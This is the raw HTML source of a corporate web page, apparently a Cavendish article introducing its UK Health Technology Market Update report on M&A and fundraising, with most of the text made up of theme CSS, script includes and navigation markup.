.wp-block-kadence-advancedbtn.kt-btns4078_cb0e96-fb .kt-btn-wrap-0 .kt-button:focus{color:#ffffff;border-color:#444444;}.wp-block-kadence-advancedbtn.kt-btns4078_cb0e96-fb .kt-btn-wrap-0 .kt-button::before{display:none;}.wp-block-kadence-advancedbtn.kt-btns4078_cb0e96-fb .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns4078_cb0e96-fb .kt-btn-wrap-0 .kt-button:focus{background:#444444;}.kadence-column4078_a48431-c3 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xs, 1rem);}.kadence-column4078_a48431-c3 > .kt-inside-inner-col,.kadence-column4078_a48431-c3 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column4078_a48431-c3 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column4078_a48431-c3 > .kt-inside-inner-col{flex-direction:column;}.kadence-column4078_a48431-c3 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column4078_a48431-c3 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column4078_a48431-c3{position:relative;}@media all and (max-width: 1024px){.kadence-column4078_a48431-c3 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column4078_a48431-c3 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id4078_5b8655-bf{margin-top:0px;margin-bottom:0px;}.kb-row-layout-id4078_5b8655-bf > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id4078_5b8655-bf > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id4078_5b8655-bf > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-none, 0rem );max-width:var(--wp--style--global--content-size);grid-template-columns:minmax(0, 1fr) minmax(0, 2fr);}.kb-row-layout-id4078_5b8655-bf > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id4078_5b8655-bf > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr) minmax(0, 2fr);}}@media all and (max-width: 767px){.kb-row-layout-id4078_5b8655-bf > .kt-row-column-wrap{padding-right:var(--global-kb-spacing-md, 2rem);padding-bottom:var(--global-kb-spacing-md, 2rem);padding-left:var(--global-kb-spacing-md, 2rem);grid-template-columns:minmax(0, 1fr);}}.kadence-column4078_dfd7e5-e3 > .kt-inside-inner-col,.kadence-column4078_dfd7e5-e3 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column4078_dfd7e5-e3 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column4078_dfd7e5-e3 > .kt-inside-inner-col{flex-direction:column;}.kadence-column4078_dfd7e5-e3 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column4078_dfd7e5-e3 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column4078_dfd7e5-e3{position:relative;}@media all and (max-width: 1024px){.kadence-column4078_dfd7e5-e3 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column4078_dfd7e5-e3 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id4078_833565-a5 > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id4078_833565-a5 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id4078_833565-a5 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-none, 0rem );max-width:var(--wp--style--global--content-size);padding-top:var(--global-kb-spacing-lg, 3rem);padding-bottom:var(--global-kb-spacing-lg, 3rem);grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id4078_833565-a5{background-color:#ffffff;}.kb-row-layout-id4078_833565-a5 > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id4078_833565-a5 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id4078_833565-a5 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column4078_a98d47-0e > .kt-inside-inner-col,.kadence-column4078_a98d47-0e > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column4078_a98d47-0e > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column4078_a98d47-0e > .kt-inside-inner-col{flex-direction:column;}.kadence-column4078_a98d47-0e > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column4078_a98d47-0e > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column4078_a98d47-0e{position:relative;}@media all and (max-width: 1024px){.kadence-column4078_a98d47-0e > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column4078_a98d47-0e > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id4078_ac4a62-e9 > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id4078_ac4a62-e9 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id4078_ac4a62-e9 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-none, 0rem );max-width:var(--wp--style--global--content-size);padding-top:var(--global-kb-spacing-lg, 3rem);padding-bottom:var(--global-kb-spacing-lg, 3rem);grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id4078_ac4a62-e9 > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id4078_ac4a62-e9 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id4078_ac4a62-e9 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}ul.menu .wp-block-kadence-advancedbtn .kb-btn4078_9794f1-3d.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn4078_9794f1-3d.kb-button{color:#E89244;background:rgba(255,255,255,0);border-top:2px solid #E89244;border-right:2px solid #E89244;border-bottom:2px solid #E89244;border-left:2px solid #E89244;}.wp-block-kadence-advancedbtn .kb-btn4078_9794f1-3d.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn4078_9794f1-3d.kb-button:focus{color:#ffffff;background:#E89244;}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn4078_9794f1-3d.kb-button{border-top:2px solid #E89244;border-right:2px solid #E89244;border-bottom:2px solid #E89244;border-left:2px solid #E89244;}}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn .kb-btn4078_9794f1-3d.kb-button{border-top:2px solid #E89244;border-right:2px solid #E89244;border-bottom:2px solid #E89244;border-left:2px solid #E89244;}}.wp-block-kadence-advancedbtn.kb-btns4078_7fc4a6-e7{padding-top:20px;padding-bottom:20px;gap:var(--global-kb-gap-xs, 0.5rem );justify-content:center;align-items:center;}.kt-btns4078_7fc4a6-e7 .kt-button{font-weight:normal;font-style:normal;}.kt-btns4078_7fc4a6-e7 .kt-btn-wrap-0{margin-right:5px;}.wp-block-kadence-advancedbtn.kt-btns4078_7fc4a6-e7 .kt-btn-wrap-0 .kt-button{color:#555555;border-color:#555555;}.wp-block-kadence-advancedbtn.kt-btns4078_7fc4a6-e7 .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns4078_7fc4a6-e7 .kt-btn-wrap-0 .kt-button:focus{color:#ffffff;border-color:#444444;}.wp-block-kadence-advancedbtn.kt-btns4078_7fc4a6-e7 .kt-btn-wrap-0 .kt-button::before{display:none;}.wp-block-kadence-advancedbtn.kt-btns4078_7fc4a6-e7 .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns4078_7fc4a6-e7 .kt-btn-wrap-0 .kt-button:focus{background:#444444;}.kadence-column4078_49afa6-07 > .kt-inside-inner-col,.kadence-column4078_49afa6-07 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column4078_49afa6-07 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column4078_49afa6-07 > .kt-inside-inner-col{flex-direction:column;}.kadence-column4078_49afa6-07 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column4078_49afa6-07 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column4078_49afa6-07{position:relative;}@media all and (max-width: 1024px){.kadence-column4078_49afa6-07 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column4078_49afa6-07 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id4078_ca470f-04 > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id4078_ca470f-04 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id4078_ca470f-04 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-none, 0rem );max-width:var(--wp--style--global--content-size);padding-top:var(--global-kb-spacing-lg, 3rem);padding-bottom:var(--global-kb-spacing-lg, 3rem);grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id4078_ca470f-04{background-color:var(--global-palette9, #ffffff);}.kb-row-layout-id4078_ca470f-04 > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id4078_ca470f-04 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id4078_ca470f-04 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}
/*# sourceURL=kadence_blocks_css-inline-css */</style><style id='kadence_blocks_custom_css-inline-css'>.kb-row-layout-id4078_5b8655-bf {margin-top:0 px !importanti}
/*# sourceURL=kadence_blocks_custom_css-inline-css */</style><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.2/css/v4-shims.css' media='all' integrity="sha384-XyvK/kKwgVW+fuRkusfLgfhAMuaxLPSOY8W7wj8tUkf0Nr2WGHniPmpdu+cmPS5n" crossorigin="anonymous" /> <script defer src="https://www.cavendish.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="https://www.cavendish.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer id="custom-ajax-script-hub-event-js-extra" src="[data-uri]"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_07bd2b2dfe647d408f3c9b2c2e7c66a4.js?ver=6.9" id="custom-ajax-script-hub-event-js"></script> <script defer id="custom-ajax-script-hub-companies-js-extra" src="[data-uri]"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_24669c3387a1e7534d8db5c5c36ad9a8.js?ver=6.9" id="custom-ajax-script-hub-companies-js"></script> <script defer id="custom-ajax-script-hub-media-js-extra" src="[data-uri]"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_1a28e9d28c39346ae7f8f0b2852bdbab.js?ver=6.9" id="custom-ajax-script-hub-media-js"></script> <script defer id="custom-ajax-script-hub-posts-js-extra" src="[data-uri]"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_fd88d8ec2ce1de089518e0a9162cc90e.js?ver=6.9" id="custom-ajax-script-hub-posts-js"></script> <script defer src="https://cdn.jsdelivr.net/npm/flatpickr?ver=6.9" id="flatpickr-js"></script> <link rel="https://api.w.org/" href="https://www.cavendish.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cavendish.com/wp-json/wp/v2/posts/4078" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cavendish.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.cavendish.com/?p=4078' /><meta name="cdp-version" content="1.5.0" /><script type="importmap" id="wp-importmap">{"imports":{"@wordpress/interactivity":"https://www.cavendish.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}</script> <link rel="modulepreload" href="https://www.cavendish.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low"> <noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style class='wp-fonts-local'>@font-face{font-family:Montserrat;font-style:normal;font-weight:200;font-display:fallback;src:url('https://www.cavendish.com/wp-content/uploads/fonts/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr6Ew7Y3tcoqK5.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:fallback;src:url('https://www.cavendish.com/wp-content/uploads/fonts/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCs16Ew7Y3tcoqK5.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.cavendish.com/wp-content/uploads/fonts/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew7Y3tcoqK5.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.cavendish.com/wp-content/uploads/fonts/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w7Y3tcoqK5.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.cavendish.com/wp-content/uploads/fonts/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM70w7Y3tcoqK5.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:800;font-display:fallback;src:url('https://www.cavendish.com/wp-content/uploads/fonts/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr70w7Y3tcoqK5.woff2') format('woff2');}</style><link rel="icon" href="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/08/cropped-Cavendish-square-flavicon-300x300-1.png?strip=all&#038;resize=32%2C32" sizes="32x32" /><link rel="icon" href="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/08/cropped-Cavendish-square-flavicon-300x300-1.png?strip=all&#038;resize=192%2C192" sizes="192x192" /><link rel="apple-touch-icon" href="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/08/cropped-Cavendish-square-flavicon-300x300-1.png?strip=all&#038;resize=180%2C180" /><meta name="msapplication-TileImage" content="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/08/cropped-Cavendish-square-flavicon-300x300-1.png?strip=all&#038;resize=270%2C270" /></head><body class="wp-singular post-template-default single single-post postid-4078 single-format-standard wp-embed-responsive wp-theme-cavendish-theme"><div class="wp-site-blocks"><header class="site-header wp-block-template-part"><div class="wp-block-group top-navigation is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group is-content-justification-right is-layout-flex wp-container-core-group-is-layout-d445cf74 wp-block-group-is-layout-flex"><nav class="wp-block-navigation is-layout-flex wp-block-navigation-is-layout-flex" aria-label="Top Navigation"><ul class="wp-block-navigation__container  wp-block-navigation"><li style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.143), 16px);" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/investors/"><span class="wp-block-navigation-item__label">Investors</span></a></li><li style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.143), 16px);" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/hub/technology/"><span class="wp-block-navigation-item__label">Sector Hubs</span></a></li></ul><form role="search" method="get" action="https://www.cavendish.com/" class="wp-block-search__button-only wp-block-search__searchfield-hidden wp-block-search__icon-button wp-block-search" 
 data-wp-interactive="core/search"
 data-wp-context='{"isSearchInputVisible":false,"inputId":"wp-block-search__input-1","ariaLabelExpanded":"Submit Search","ariaLabelCollapsed":"Expand search field"}'
 data-wp-class--wp-block-search__searchfield-hidden="!context.isSearchInputVisible"
 data-wp-on--keydown="actions.handleSearchKeydown"
 data-wp-on--focusout="actions.handleSearchFocusout"
 ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1"  style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.143), 16px)">Search</label><div class="wp-block-search__inside-wrapper" ><input aria-hidden="true" class="wp-block-search__input" data-wp-bind--aria-hidden="!context.isSearchInputVisible" data-wp-bind--tabindex="state.tabindex" id="wp-block-search__input-1" placeholder=""  value="" type="search" name="s" required  style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.143), 16px)"/><button  aria-expanded="false"  class="wp-block-search__button has-icon wp-element-button" data-wp-bind--aria-controls="state.ariaControls" data-wp-bind--aria-expanded="context.isSearchInputVisible" data-wp-bind--aria-label="state.ariaLabel" data-wp-bind--type="state.type" data-wp-on--click="actions.openSearchInput"   style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.143), 16px)"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24"> <path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path> </svg></button></div></form></nav></div></div><div class="wp-block-group main-navigation is-layout-flow wp-block-group-is-layout-flow" ><div class="wp-block-group is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-b2891da8 wp-block-group-is-layout-flex"><div class="wp-block-kadence-image kb-imagecavendish-theme__page_e49b17-e1"><figure class="alignleft size-full"><a href="/"><img decoding="async" width="200" height="34" src="[data-uri]" alt="" class="kb-img wp-image-281 lazyload"  sizes="(max-width: 200px) 100vw, 200px" data-src="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/04/Cavendish_logo.png?strip=all" data-srcset="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/04/Cavendish_logo.png?strip=all 200w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/04/Cavendish_logo.png?strip=all&amp;w=80 80w" data-eio-rwidth="200" data-eio-rheight="34" /><noscript><img decoding="async" width="200" height="34" src="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/04/Cavendish_logo.png?strip=all" alt="" class="kb-img wp-image-281" srcset="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/04/Cavendish_logo.png?strip=all 200w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/04/Cavendish_logo.png?strip=all&amp;w=80 80w" sizes="(max-width: 200px) 100vw, 200px" data-eio="l" /></noscript></a></figure></div><nav class="wp-block-navigation is-layout-flex wp-block-navigation-is-layout-flex" aria-label="Main Navigation"><ul class="wp-block-navigation__container  wp-block-navigation"><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null, &quot;previousFocus&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://www.cavendish.com/about-us/"><span class="wp-block-navigation-item__label">About us</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="About us submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container wp-block-navigation-submenu"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/about-us/"><span class="wp-block-navigation-item__label">About Us</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/team/"><span class="wp-block-navigation-item__label">Team</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/about-us/international-reach/"><span class="wp-block-navigation-item__label">International Reach</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/non-executive-director-programme/"><span class="wp-block-navigation-item__label">Non Executive Director Programme</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/women-of-influence/"><span class="wp-block-navigation-item__label">Women of Influence</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/partnerships/"><span class="wp-block-navigation-item__label">Partnerships</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/about-us/giving-back/"><span class="wp-block-navigation-item__label">Giving Back</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/careers/"><span class="wp-block-navigation-item__label">Careers</span></a></li></ul></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null, &quot;previousFocus&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://www.cavendish.com/offices/"><span class="wp-block-navigation-item__label">Offices</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="Offices submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container wp-block-navigation-submenu"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/offices/"><span class="wp-block-navigation-item__label">Offices</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/scotland-2/"><span class="wp-block-navigation-item__label">Scotland</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/manchester/"><span class="wp-block-navigation-item__label">Manchester</span></a></li></ul></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/services/"><span class="wp-block-navigation-item__label">Services</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/sectors/"><span class="wp-block-navigation-item__label">Sectors</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/research-portal/"><span class="wp-block-navigation-item__label">Research Portal</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/deals"><span class="wp-block-navigation-item__label">Deals</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/news-insights/"><span class="wp-block-navigation-item__label">News &amp; insights</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/get-in-touch/"><span class="wp-block-navigation-item__label">Get in touch</span></a></li></ul></nav><div class="burger-icon" id="desktopBurgerMenu"> <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 50 50" fill="currentColor"> <path d="M 0 9 L 0 11 L 50 11 L 50 9 Z M 0 24 L 0 26 L 50 26 L 50 24 Z M 0 39 L 0 41 L 50 41 L 50 39 Z"> </path> </svg></div></div></div></header><main class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="entry-content wp-block-post-content has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><html><body><div class="wp-block-group alignfull has-global-padding is-layout-constrained wp-container-core-group-is-layout-db9edeb8 wp-block-group-is-layout-constrained" id="newsBlock"><div class="kb-row-layout-wrap kb-row-layout-id4078_41913d-0b alignnone kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-right-golden kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kt-inner-column-height-full kb-theme-content-width"><div class="wp-block-kadence-column kadence-column4078_b8af5b-29"><div class="kt-inside-inner-col"><div class="wp-block-group top-sector-list has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"> <span class="sectors_list" title="Technology">Technology</span></div><h2 class="kt-adv-heading4078_e01a97-7d wp-block-kadence-advancedheading has-royal-blue-color has-text-color" data-kb-block="kb-adv-heading4078_e01a97-7d"></h2><h1 class="kt-adv-heading4078_54a406-17 wp-block-kadence-advancedheading has-royal-blue-color has-text-color" data-kb-block="kb-adv-heading4078_54a406-17">Health Technology Market Update</h1><div class="wp-block-kadence-spacer aligncenter kt-block-spacer-4078_ce9e8f-fd"><div class="kt-block-spacer kt-block-spacer-halign-left"><hr class="kt-divider"></div></div></div></div><div class="wp-block-kadence-column kadence-column4078_cfecef-f1"><div class="kt-inside-inner-col"></div></div></div></div><div class="kb-row-layout-wrap kb-row-layout-id4078_659849-4a alignfull has-lightest-gray-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-right-golden kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width"><div class="wp-block-kadence-column kadence-column4078_85b297-15"><div class="kt-inside-inner-col"><figure class="wp-block-kadence-image kb-image4078_34b088-7e size-full"><img title="healthtechfront-1 - Cavendish" fetchpriority="high" decoding="async" width="634" height="900" src="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/06/healthtechfront-1.png?strip=all" alt="" class="kb-img wp-image-4079" srcset="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/06/healthtechfront-1.png?strip=all 634w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/06/healthtechfront-1-211x300.png?strip=all 211w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/06/healthtechfront-1.png?strip=all&amp;w=126 126w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/06/healthtechfront-1.png?strip=all&amp;w=380 380w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/06/healthtechfront-1.png?strip=all&amp;w=507 507w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/06/healthtechfront-1.png?strip=all&amp;w=450 450w" sizes="(max-width: 634px) 100vw, 634px" /></figure><div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns4078_bcecb3-e6"><a class="kb-button kt-button button kb-btn4078_b3bd73-ea kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-fill  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="https://www.cavendish.com/wp-content/uploads/2024/06/Cavendish-Health-Tech-Market-Update-July23.pdf"><span class="kt-btn-inner-text">Download the report</span></a></div><div class="wp-block-kadence-spacer aligncenter kt-block-spacer-4078_9ec8a8-5c"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"></div></div></div></div><div class="wp-block-kadence-column kadence-column4078_11f956-25 post-content"><div class="kt-inside-inner-col"><p class="has-intro-body-font-size" style="font-style:normal;font-weight:700">The health technology sector in the UK has experienced an unprecedented surge in growth, marked by soaring merger and acquisition M&amp;A activity and record-breaking fundraising ventures in recent years.</p><p class="has-body-font-size">The onset of the COVID-19 pandemic further fuelled the adoption of digital health solutions, prompting a rush of investment interest in this rapidly expanding industry.</p><p class="has-body-font-size">Nevertheless, the market has shown signs of moderation in recent months, with valuations aligning themselves more closely with the broader listed software ecosystem, and funders exercising increased caution.<br><br>Our recently published report aims to delve into the dynamics shaping the UK&rsquo;s health technology market, exploring the factors behind its extraordinary growth and the challenges it faces as it matures. Highlighting key M&amp;A deals, significant fundraising initiatives, and the strategic moves of private equity and venture capital firms, we offer an analysis of the current landscape and future prospects in the health tech sector for 2023 and beyond.</p></div></div></div></div><div class="kb-row-layout-wrap 